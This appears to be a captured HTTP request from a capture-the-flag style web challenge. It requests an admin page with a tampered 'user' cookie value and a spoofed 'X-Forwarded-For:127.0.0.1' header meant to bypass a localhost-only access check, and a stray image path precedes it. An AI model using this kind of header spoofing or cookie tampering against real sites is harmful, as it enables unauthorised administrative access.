 GET /index.php?module=admin HTTP/1.1
Host: 61.147.171.105:56571
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://61.147.171.105:56571/index.php
Cookie: PHPSESSID=i8h9mf7dr11tr9idi8f5892tg4; user=
4b9987ccafacb8d8fc08d22bbca797ba
Upgrade-Insecure-Requests: 1
Priority: u=0, i
X-Forwarded-For:127.0.0.1